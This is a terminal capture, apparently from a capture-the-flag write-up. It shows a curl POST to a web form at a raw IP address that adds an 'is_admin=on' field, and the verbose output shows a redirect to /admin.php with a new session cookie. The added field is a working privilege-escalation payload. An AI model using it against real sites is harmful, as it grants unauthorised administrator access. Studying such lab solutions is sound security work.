 liodeus@DeusLaptop ~/Desktop $ curl http://128.199.224.175:25000/ -v --data "email=YourEmail&is_admin=on&password=YourPassword"
*   Trying 128.199.224.175...
* TCP_NODELAY set
* Connected to 128.199.224.175 (128.199.224.175) port 25000 (#0)
> POST / HTTP/1.1
> Host: 128.199.224.175:25000
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 62
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 62 out of 62 bytes
< HTTP/1.1 302 Found
< Date: Sun, 04 Mar 2018 11:45:39 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Set-Cookie: PHPSESSID=b9sp3ccgfoac5qhm4g2ulpe1p4; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: /admin.php
< Content-Length: 1
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 128.199.224.175 left intact